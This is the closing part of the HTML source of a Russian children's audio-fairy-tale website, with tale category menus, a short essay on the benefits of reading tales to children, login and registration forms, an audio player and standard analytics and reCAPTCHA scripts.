														Про детей <span class="visible-on-mobile">(209)</span> </span> <span class="compilations__item-cost hidden-on-mobile">209 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_babu_yagu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про Бабу Ягу отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про Бабу Ягу <span class="visible-on-mobile">(8)</span> </span> <span class="compilations__item-cost hidden-on-mobile">8 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_medvedya"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про медведя отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про медведя <span class="visible-on-mobile">(53)</span> </span> <span class="compilations__item-cost hidden-on-mobile">53 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_zajtsa"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про зайца отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про зайца <span class="visible-on-mobile">(38)</span> </span> <span class="compilations__item-cost hidden-on-mobile">38 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_lisu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про лису отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про лису <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ЖАНРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/rasskazy"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Рассказы <span class="visible-on-mobile">(245)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/povesti"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Повести <span class="visible-on-mobile">(89)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audiospektakli"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиоспектакли <span class="visible-on-mobile">(526)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/byliny"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Былины <span class="visible-on-mobile">(64)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/basni"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_8" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_10" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769563272"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>